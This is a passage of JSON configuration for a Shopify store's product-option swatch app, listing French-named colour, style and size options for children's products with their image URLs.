(teinté)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709762241.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1709762241.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Fraise","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709762244.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1709762244.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Guimauve","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709762248.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1709762248.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Pomme","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713280951.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1713280951.jpg?v=1713280953"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Vanille - coco","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713280959.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1713280959.jpg?v=1713280962"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Pêche","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713280792.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1713280792.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Sorbet à la framboise","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713280967.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1713280967.jpg?v=1713280969"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Cassis","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713280763.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1713280763.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":27,"max_page":1},{"name":"Motif du ballon","option_items":[{"value":"T-rex","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709763807.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1709763807.jpg?v=1709763809"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Papillons","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":28,"max_page":1},{"name":"Forme des craies","option_items":[{"value":"Arcs-en-ciel","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709767528.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1709767528.jpg?v=1709767531"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Voitures de course","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709767532.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1709767532.jpg?v=1709767534"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":29,"max_page":1},{"name":"Couleur bocal Glo Pals","option_items":[{"value":"Corail","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710505457.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1710505457.png"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Bleu","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710505465.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710505465.jpg?v=1710505468"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Mauve","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710505470.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710505470.jpg?v=1710505472"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":2,"max_page":1},{"name":"Style Fun Fillers","option_items":[{"value":"L'espace","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710507109.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1710507109.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Sous l'océan","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710507113.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1710507113.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Safari","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1720630069.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1720630069.jpg?v=1720630071"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Fantaisie","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":32,"max_page":1},{"name":"Style Mini clip Mimi \u0026 Lula","option_items":[{"value":"La ferme des animaux","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1736863118.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1736863118.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Forêt d'automne","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1736863129.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1736863129.jpg?v=1736863131"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Amis de la forêt","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1736863135.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1736863135.jpg?v=1736863137"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Arc-en-ciel \u0026 étoiles","select_type":4,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"152073-80OVERTHERAINBOWMINICLIPS_1024x1024_SHOPIFY_1406x1800.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/152073-80OVERTHERAINBOWMINICLIPS_1024x1024_SHOPIFY_1406x1800.jpg?v=1736948758"},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":true}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":34,"max_page":1},{"name":"Style barette à clip Mimi \u0026 Lula","option_items":[{"value":"Arc-en-ciel et étoile","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1736864509.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1736864509.jpg?v=1736864511"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Pom pom en tulle","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1736864514.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1736864514.jpg?v=1736864516"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Ballerine \u0026 cygne","select_type":4,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"swanlake-clic-clacs_SHOPIFY_1406x1800.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/swanlake-clic-clacs_SHOPIFY_1406x1800.jpg?v=1736863903"},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":true}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":35,"max_page":1},{"name":"Couleur Lapin MY","option_items":[{"value":"Damier rose et bleu","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710899683.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1710899683.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Damier jaune","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710899688.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710899688.jpg?v=1710899690"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Damier bleu pâle","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710899691.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710899691.jpg?v=1710899693"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":3,"max_page":1},{"name":"Couleur Souris sleepy wakey","option_items":[{"value":"Rose","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710900249.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710900249.jpg?v=1710900251"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Bleu","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710900253.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710900253.jpg?v=1710900256"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":4,"max_page":1},{"name":"Couleur Boîte à dent","option_items":[{"value":"Bleu marin","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710945750.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1710945750.png"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Crème","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710945757.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1710945757.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Turquoise clair","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710945762.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710945762.jpg?v=1710945764"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Turquoise foncé","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1710945765.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1710945765.jpg?v=1710945768"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":5,"max_page":1},{"name":"Jellycat Chien Bashful - Taille","option_items":[{"value":"Petit","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1711674103.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1711674103.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Moyen","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1711674055.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1711674055.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":41,"max_page":1},{"name":"Inuwet - Parfum","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Inuwet - Fragrance de rouge à lèvres ","option_items":[{"value":"Bleuet","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713281326.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1713281326.jpg?v=1713281328"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Citron","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713281351.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1713281351.jpg?v=1713281353"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Fraise","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1713281341.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1713281341.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":43,"max_page":1},{"name":"Style sucette camion ","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":48,"max_page":1},{"name":"Style - CHEW CREW","option_items":[{"value":"Cactus","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717000197.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717000197.jpg?v=1717000199"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Banane","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717000201.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717000201.jpg?v=1717000203"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Fraise","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717000204.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717000204.jpg?v=1717000206"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Couleur verre pour prof","option_items":[{"value":"Turquoise (écrit au féminin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717078777.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717078777.jpg?v=1717078780"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Gris (écrit au masculin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717078820.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717078820.jpg?v=1717078822"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Rose fushia (écrit au féminin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717085043.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717085043.jpg?v=1717085048"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Pêche (écrit au féminin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717085417.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717085417.jpg?v=1717085420"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":6,"max_page":1},{"name":"Couleur verre pour éducatrice","option_items":[{"value":"Turquoise (écrit au féminin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717079686.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717079686.jpg?v=1717079689"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Gris (écrit au masculin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717085668.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717085668.jpg?v=1717085672"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Rose fushia (écrit au féminin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717085755.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717085755.jpg?v=1717085758"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Pêche (écrit au féminin)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1717085770.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1717085770.jpg?v=1717085773"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":7,"max_page":1},{"name":"Modèle  Bitzy Crinkle™","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Couleur de sangle pour Göbe","option_items":[{"value":"Corail","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1719413419.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1719413419.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Menthe","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1719413429.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1719413429.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Bleu macaron","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1719413437.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1719413437.jpg?v=1719413440"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Mauve Taro","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1719413442.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1719413442.jpg?v=1719413445"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":8,"max_page":1},{"name":"3 Sprouts - Couleur du tapis de jeu","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":9,"max_page":1},{"name":"3 Sprouts - Couleur de la tente","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":8,"max_page":1},{"name":"Munchbox - Choix de couleur","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":5,"max_page":1},{"name":"Thème pansement ludique","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":10,"max_page":1},{"name":"Édition du temps des fêtes! ","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":11,"max_page":1},{"name":"Couleur étagère","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":12,"max_page":1},{"name":"Couleur cintre","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":13,"max_page":1},{"name":"Couleur séparateur","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":14,"max_page":1},{"name":"3 sprouts - Boîte de rangement","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":15,"max_page":1},{"name":"Matt \u0026 Nat - sac banane - vie","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":17,"max_page":1},{"name":"Paola Reina - Couleur du jumper","option_items":[{"value":"Blanc","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Corail","select_type":1,"custom":{"color_1":"#f8a8a8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Gris","select_type":1,"custom":{"color_1":"#d1c4c4","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Nu","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Mitt Pop","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":21,"max_page":1},{"name":"Itzy Snack Cup™","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Itzy Bibs™","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":2,"max_page":1},{"name":"Itzy Bibs™ ","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":3,"max_page":1},{"name":"Couleur - Balle Rebondissante","option_items":[{"value":"Vert","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803190.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1733803190.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Rose","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803195.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1733803195.jpg"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Bleu","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803201.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1733803201.jpg"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":25,"max_page":1},{"name":"Couleur - Arthur et Louison","option_items":[{"value":"Lapin crème","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803229.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1733803229.jpg?v=1733803231"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Lapin gris","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803234.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1733803234.jpg?v=1733803237"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Lapin rose","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803239.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1733803239.jpg?v=1733803241"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Ourson crème","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803244.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1733803244.jpg?v=1733803246"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Ourson brun","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1733803250.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1733803250.jpg?v=1733803252"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":26,"max_page":1},{"name":"Itzy Ritzy - Modèle de Bitzy traveler","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Couleur du métal","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":29,"max_page":1},{"name":"Taille du poney","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":30,"max_page":1},{"name":"Couleur du réveille-matin","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Couleur de la trotinette","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":32,"max_page":1},{"name":"Couleur de la bassinette","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":33,"max_page":1},{"name":"Couleur de la poussette","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":34,"max_page":1},{"name":"Couleur de l'arrosoir","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":35,"max_page":1},{"name":"Couleur du fauteuil","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":36,"max_page":1},{"name":"Couleur du lapin","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":37,"max_page":1},{"name":"Taille de la licorne","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":38,"max_page":1},{"name":"Couleur du flotteur","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":39,"max_page":1},{"name":"Motif du chandail","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":40,"max_page":1},{"name":"Modèle de vêtement","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":41,"max_page":1},{"name":"Itzy ritzy - Style","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":5,"max_page":1},{"name":"Itzy Ritzy - Couleur de l'attache-suce","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":6,"max_page":1},{"name":"Couleur valises Maileg","option_items":[{"value":"Licorne feuilles","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1741632258.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1741632258.png?v=1741632261"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Licorne 